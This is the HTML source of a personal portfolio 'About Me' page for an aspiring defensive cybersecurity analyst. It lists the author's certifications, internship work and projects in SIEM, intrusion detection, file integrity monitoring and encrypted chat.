
<file: AboutMe.html>
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>About Me - Gautham SB</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="assets/css/main.css" />
<link rel="stylesheet" href="assets/css/site.css" />
<link rel="stylesheet" href="assets/css/about.css" />
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper">
    <!-- Main -->
    <div id="main">
        <div class="inner">
            <!-- Header -->
            <header id="header">
                <div class="header-content">
                    <div class="header-links" id="primary-nav">
                        <a href="index.html" class="logo"><strong>Home</strong></a>
                        <a href="Projects.html" class="logo"><strong>Projects</strong></a>
                        <a href="Writings.html" class="logo"><strong>Writings</strong></a>
                        <a href="AboutMe.html" class="logo" aria-current="page"><strong>About me</strong></a>
                    </div>
                    <ul class="icons">
                        <li><a href="https://www.linkedin.com/in/gautham-shridhar-bhandari/" class="icon brands fa-linkedin"><span class="label">LinkedIn</span></a></li>
                        <li><a href="https://github.com/gauthamsb777/gauthamsb777" class="icon brands fa-github"><span class="label">Github</span></a></li>
                        <li><a href="https://letterboxd.com/gautham_777/" class="icon" aria-label="Letterboxd"><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M8.29 16.752V7.2H6.546V4.8h6.328v2.4h-1.746v9.574h3.925v-2.618h2.839V19.2H6.545v-2.448h1.746zM0 12c0 6.628 5.372 12 12 12s12-5.372 12-12S18.628 0 12 0 0 5.372 0 12z"/></svg><span class="label">Letterboxd</span></a></li>
                    </ul>
                    <button type="button" class="nav-toggle" aria-expanded="false" aria-controls="primary-nav" aria-label="Toggle navigation menu">
                        <span class="bar"></span>
                    </button>
                </div>
            </header>

            <!-- Content -->
            <section class="content">
                
                <div class="info-section">
                    <h2>My name is Gautham SB</h2>
                    <p>I'm a aspiring Cybersecurity Professional, I specialize in defensive security. My expertise spans across SIEM implementation, SOC operations, intrusion detection, and log monitoring. I'm proficient in utilizing industry-standard tools such as Wazuh SIEM, Splunk Enterprise, and Graylog SIEM to enhance threat detection capabilities and streamline security operations. My background in networking, coupled with a deep understanding of the incident response lifecycle and security compliance frameworks like GDPR, allows me to approach cybersecurity challenges holistically. I'm passionate about proactive threat hunting and continuously improving defensive strategies to stay ahead of potential security risks.</p>
                    <p>Contact: <a href="mailto:gauth360@gmail.com">gauth360@gmail.com</a> | +91-9916845728</p>
                    <p>GitHub: <a href="https://github.com/gauthamsb777/gauthamsb777" target="_blank">github.com/gauthamsb777</a></p>
                    <p>LinkedIn: <a href="https://www.linkedin.com/in/gautham-shridhar-bhandari/" target="_blank">linkedin.com/in/gautham-shridhar-bhandari/</a></p>
                    <p>Letterboxd: <a href="https://letterboxd.com/gautham_777/" target="_blank">linkedin.com/gautham_777/</a></p></p>
                    
                </div>
                <div class="info-section">
                    <h2>Education and Certifications</h2>
                    <ul>
                        <li>Bachelor of Technology in Cyber Security</li>
                        <li><a href="https://www.credly.com/badges/a9c2eca1-70f6-48c8-928d-93c0c55c8c33/linked_in_profile" target="_blank" rel="noopener noreferrer">CCNA: Enterprise Networking, Security and Automation (Cisco, Jan 2023)</a></li>
                        <li><a href="https://coursera.org/share/ea11289ca4c32a97e808f9a53ba66bd3" target="_blank" rel="noopener noreferrer">Google Cybersecurity Professional Certification</a></li>
                        <li><a href="https://app.cybrary.it/courses/api/certificate/CC-b22c05c4-c41e-45fb-a179-50d549e82269/view" target="_blank" rel="noopener noreferrer"> Cybrary Incident Response Lifecycle</a></li>
                    </ul>
                </div>
                <div class="info-section">
                    <h2>Professional Experience</h2>
                    <h3>Cyber Security Analyst (Intern) - EyeQ Dot net</h3>
                    <p>April 2023 - September 2023</p>
                    <p>During my internship, I focused on enhancing defensive security measures:</p>
                    <ul>
                        <li>Conducted thorough vulnerability assessments on web applications and network infrastructures, identifying potential attack vectors and recommending mitigation strategies.</li>
                        <li>Implemented and optimized security tools to improve threat detection rates, contributing to a more robust security posture.</li>
                        <li>Developed best practices for secure system configurations and authentication protocols, significantly reducing the risk of security incidents.</li>
                        <li>show credential</li>
                    </ul>
                </div>
                <div class="info-section">
                    <h2>My Projects</h2>
                    <h3>SIEM and XDR implementation with Wazuh</h3>
                    <p>Setup Wazuh Open-Source security platform into multiple endpoints to detect, analyze, and respond to security threats on AWS EC2 instances. Configured network-based intrusion detection with Suricata, created custom dashboards for security events and HIPAA compliance, and set up real-time alerting systems. The solution provides robust log analysis, threat detection, and compliance monitoring across cloud and on-premise environments.</p>
                    <p><a href="Wazuh.html" class="project-link">View Project Details</a></p>

                    <h3>IDS implementation with suricata and Splunk enterprise</h3>
                    <p>This project is a full fledged Intrusion detection solution implemented with open source IDS platform called suricata and a log management and response platform called splunk enterprise and forwarder(log sender) by managing network logs and detecting network threats using pattern detection and responding through custom actions</p>
                    <p><a href="SuricataSplunk.html" class="project-link">View Project Details</a></p>

                    <h3>File Integrity Monitoring System</h3>
                    <p>Developed File Integrity Monitor tool uses Python and RSA encryption and creates SHA-512 crytographic hash as a baseline and continously creates the hash and compares that with the baseline in real-time to ensuring authencity of the directory.</p>
                    <p><a href="https://github.com/gauthamsb777/gauthamsb777/tree/main/File_Integrity_Monitoring" class="project-link">View Project Source</a></p>

                    <h3>Self-Hosted Secure Communication tool</h3>
                    <p>This Python-based self-hosted secure chatroom tool uses a client-server model. The tool features RSA based encryption, token-based access with encrypted tokens, security questions, and real-time encrypted messaging. It implements a four-layer security approach including Fernet encrypted tokens, 2048-bit RSA encryption, temporary access codes, and security questions.</p>
                    <p><a href="https://github.com/gauthamsb777/gauthamsb777/tree/main/Secure_chat_tool" class="project-link">View Project Source</a></p>
                    
                </div>
            </section>
        </div>
    </div>
</div>
<!-- Scripts -->
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/browser.min.js"></script>
<script src="assets/js/breakpoints.min.js"></script>
<script src="assets/js/util.js"></script>
<script src="assets/js/main.js"></script>
<script src="assets/js/nav.js"></script>
</body>
</html>
</file>



